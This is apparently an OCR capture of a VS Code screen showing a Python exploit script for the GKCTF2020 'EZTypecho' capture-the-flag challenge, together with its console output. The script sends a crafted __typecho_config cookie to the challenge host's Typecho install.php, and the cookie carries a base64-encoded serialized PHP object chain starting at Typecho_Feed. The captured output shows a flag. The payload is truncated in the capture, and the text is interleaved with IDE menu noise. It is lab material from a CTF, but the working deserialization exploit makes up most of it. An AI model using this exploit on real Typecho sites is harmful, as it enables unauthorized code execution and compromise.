 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) z.py - www - Visual Studio Code [管理员] [不受支持]
运行 Python: 当前文件 check.php 简单调用.py z.py JS jwt.js
变量
监视
调用堆栈
断点
Raised Exceptions
Uncaught Exceptions
z.py > ...
1 #GKCTF2020 web EZTypecho
2 import requests
3
4 url = "http://b49f5745-675b-40a3-b70c-5ccd4361693e.node3.buuoj.cn/install.php?finish=1"
5 files={'file':"123"}
6 headers = {'cookie':'PHPSESSID=test;__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mzp7czoxOToiAFR5cGVjaG9fRmVl
7 ,'Referer':'http://b49f5745-675b-40a3-b70c-5ccd4361693e.node3.buuoj.cn/install.php'}
8 re =requests.post(url,files=files,headers=headers,data={'PHP_SESSION_UPLOAD_PROGRESS':'1233456'})
9 print(re.text)
10
问题 输出 调试控制台 终端 2: Python Debug Conso
<ol class="path">
<li><span>1</span>欢迎使用</li>
<li><span>2</span>初始化配置</li>
<li><span>3</span>开始安装</li>
<li class="current"><span>4</span>安装成功</li>
</ol>
</div>
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="column-14 start-06 typecho-install">
flag{8870543d-629a-48f9-94aa-0bfbc7c6c7c9}
PS D:\wamp2\www>
Code 安装似乎损坏。请重新安装。
更多信
1
Python 3.8.0 32-bit 0 0 Python: 当前文件 (www) 行 1，列 1 (已选择1216) 空格: 3 UTF-8 CRLF Python